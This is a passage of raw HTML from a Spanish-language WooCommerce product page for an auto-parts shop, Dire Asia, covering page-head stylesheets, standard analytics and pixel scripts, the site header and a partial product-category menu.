<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/24744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=24744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24744 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Ffacia-parachoque-delantero-sonata-01-04%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
